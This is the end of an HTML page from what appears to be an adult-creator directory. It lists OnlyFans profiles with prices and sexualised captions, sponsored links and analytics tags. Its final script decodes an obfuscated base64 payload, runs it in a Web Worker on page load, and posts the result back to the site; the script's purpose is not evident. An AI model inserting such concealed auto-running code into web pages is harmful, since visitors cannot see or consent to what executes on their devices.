    
                            <span class="inline-block">&#128248; 296</span>
    
                            <span class="inline-block">&#128249; 102</span>
    
                            <span class="inline-block">&#128466; 402</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=156_161_165_0a61f97a236d6688" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/161_165_64d41a18.webp" alt="Sara Core💕"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @saracore
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sara Core💕
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/lovelyreii" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/lovelyreii.0.webp" alt="Rei Graves"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @lovelyreii
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Rei Graves
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.7K</span>
    
                            <span class="inline-block">&#128248; 752</span>
    
                            <span class="inline-block">&#128249; 45</span>
    
                            <span class="inline-block">&#128466; 365</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/succubyte" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/s/succubyte.0.webp" alt="Rei Graves"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @succubyte
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Rei Graves
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.7K</span>
    
                            <span class="inline-block">&#128248; 752</span>
    
                            <span class="inline-block">&#128249; 45</span>
    
                            <span class="inline-block">&#128466; 365</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=155_159_163_c7e94c45585d5cc5" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/159_163_774ab844.webp" alt="Foxie🐺"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @nina.foxie
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Foxie🐺
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/angelolsen" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/angelolsen.0.webp" alt="Angel Olsen 😇"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @angelolsen
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Angel Olsen 😇
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 2.0K</span>
    
                            <span class="inline-block">&#10084; 3.6K</span>
    
                            <span class="inline-block">&#128248; 65</span>
    
                            <span class="inline-block">&#128249; 22</span>
    
                            <span class="inline-block">&#128466; 58</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/leigheyres" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/leigheyres.0.webp" alt="😈🌸 5’2 petite tattooed hot mummy 🌸😈"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @leigheyres
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                😈🌸 5’2 petite tattooed hot mummy 🌸😈
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.9K</span>
    
                            <span class="inline-block">&#128248; 199</span>
    
                            <span class="inline-block">&#128249; 88</span>
    
                            <span class="inline-block">&#128466; 194</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=150_156_160_02fbabb7475801dc" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/156_160_6137e7fb.webp" alt="Maria Luna 🌙"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @marialuna18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Maria Luna 🌙
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/bbyl1ng" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/b/bbyl1ng.0.webp" alt="BABYLING ♡︎"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @bbyl1ng
                                <span class="float-right font-medium text-col_ofb">$10.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                BABYLING ♡︎
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.6K</span>
    
                            <span class="inline-block">&#128248; 132</span>
    
                            <span class="inline-block">&#128249; 55</span>
    
                            <span class="inline-block">&#128466; 178</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/cotton_candy_annie" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/c/cotton_candy_annie.0.webp" alt="Cotton Candy Annie 🍭 🍑"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @cotton_candy_annie
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Cotton Candy Annie 🍭 🍑
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 4.3K</span>
    
                            <span class="inline-block">&#128248; 154</span>
    
                            <span class="inline-block">&#128249; 43</span>
    
                            <span class="inline-block">&#128466; 177</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/end -->
</div>
</div>
<script>
const Http = new XMLHttpRequest();
var idx = 1;
var flying = false;
var complete = false;
const container = document.querySelector("#infinite");
window.addEventListener("scroll", () => {
    if (!flying && !complete && window.innerHeight * 2 > container.getBoundingClientRect().bottom) {
        flying = true;
        Http.open("GET", document.URL + "?i=" + idx);
        Http.send();
        Http.onreadystatechange = (e) => {
            if (Http.readyState !== 4) {
                return;
            }
            if (Http.status === 200) {
                container.innerHTML += Http.responseText;
                idx += 1;
                flying = false;
            } else if (Http.status === 404 && Http.status === 204) {
                complete = true;
                flying = false;
            }
        }
    }
});
</script>
<!-- footer -->
<hr class="mt-10 ml-2 mr-2"/>
<footer class="footer p-10 text-base-content" role="contentinfo">
    <div>
        &nbsp;
    </div>
    <div>
        <span class="footer-title opacity-100">Company</span>
        <a href="/about-us" class="link link-hover mt-1">About us</a>
        <a href="/blog" class="link link-hover mt-1">Blog</a>
        <a href="/blog/onlyfans-promotion/" class="link link-hover mt-1">OnlyFans Promotion</a>
    </div>
    <div>
        <span class="footer-title opacity-100">Legal</span>
        <a href="/terms-of-use" class="link link-hover mt-1">Terms of use</a>
        <a href="/takedown" class="link link-hover mt-1">Content Removal</a>
            </div>
    <div>
        <span class="footer-title opacity-100">Connect</span>
        <a href="https://t.me/+yt_Nsua4Prs2MWE0" target="_blank" class="link link-hover mt-1">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="inline-block">
                <path d="m20.665 3.717-17.73 6.837c-1.21.486-1.203 1.161-.222 1.462l4.552 1.42 10.532-6.645c.498-.303.953-.14.579.192l-8.533 7.701h-.002l.002.001-.314 4.692c.46 0 .663-.211.921-.46l2.211-2.15 4.599 3.397c.848.467 1.457.227 1.668-.785l3.019-14.228c.309-1.239-.473-1.8-1.282-1.434z"/>
            </svg>
            <span>Join our Telegram</span>
        </a>
        <div class="form-control w-72">
            <label class="label pt-0">
                <span class="label-text">Get updates on the newest creators:</span>
            </label>
            <div class="relative">
                <input id="subscribe_email" type="text" placeholder="my@email.com"
                       class="input input-sm input-bordered border-clover w-full pr-16"/>
                <button id="submit_email" class="btn btn-sm bg-clover hover:bg-clover border-clover absolute top-0 right-0 rounded-l-none">
                    Subscribe
                </button>
            </div>
        </div>
    </div>
</footer>
<!--<script type="module">--><!--</script>-->
<script type="module" src="/assets/all-20.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TEEZKBEFT"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-3TEEZKBEFT');
</script>
<!-- /Google tag -->
<script>
    var blob = new Blob([atob("[base64]/[base64]/XzB4MjI5MjNmKCcwJyk6XzB4MTY1MjJhKCk7fSkoKTt9KCkpO2NvbnN0IF8weDM1NTExMj0oZnVuY3Rpb24oKXtsZXQgXzB4MmFlYTAyPSEhW107cmV0dXJuIGZ1bmN0aW9uKF8weDFkNzM2MCxfMHg1MDNmMjUpe2NvbnN0IF8weDJhYzA1OT1fMHgyYWVhMDI/[base64]/[base64]/[base64]")], {type: 'application/javascript'});
    var blobUrl = URL.createObjectURL(blob);
    var worker = new Worker(blobUrl);
    worker.postMessage("01048nhFloMuOCXfysqyqL5dULAHw610TF2L");
    worker.onmessage = function (e) {
        fetch("/PeW?w=01048nhFloMuOCXfysqyqL5dULAHw610TF2L&r=" + e.data, {
            method: 'POST',
        });
    }
</script>


<!-- 0. PRD -->
<!-- 1. 40.959120ms -->
<!-- 2. 18.188.72.47 US United States -->
<!-- 3. v1 -->
<!-- 4. jof -->
<!-- 5. 26 January 2026 19:26:36 GMT -->
</body>
</html>
